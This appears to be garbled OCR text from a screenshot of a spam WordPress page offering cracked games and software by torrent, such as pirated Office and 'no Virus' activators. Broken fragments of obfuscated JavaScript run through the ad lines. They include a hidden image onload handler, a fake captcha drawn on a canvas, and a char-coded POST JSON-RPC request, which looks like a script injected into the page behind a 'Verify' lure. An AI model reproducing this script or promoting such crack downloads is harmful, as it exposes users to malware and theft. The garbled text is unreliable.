
Subs Verified T𝐨𝐫𝐫𝐞nt
Dragon Age: The Veilguard Cracked
Version FitGirl Repack Bypass Steam
Desktop
yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=fu
BenVista PhotoZoom Pro Crack tool [x86-
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ234
x64] no Virus
dom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.
Office 365 Professional Plus x86 Pre-
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
Activated Final Dоwnlоad Tо𝚛rеnt
48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50
g.fromCharCode(32).trim();for(let i=0;i
SmartFTP Enterprise Crack + Activator no
Virus [100% Worked]
Verify
RECENT COMMENTS
Hello
A WordPress Commenter
على
world!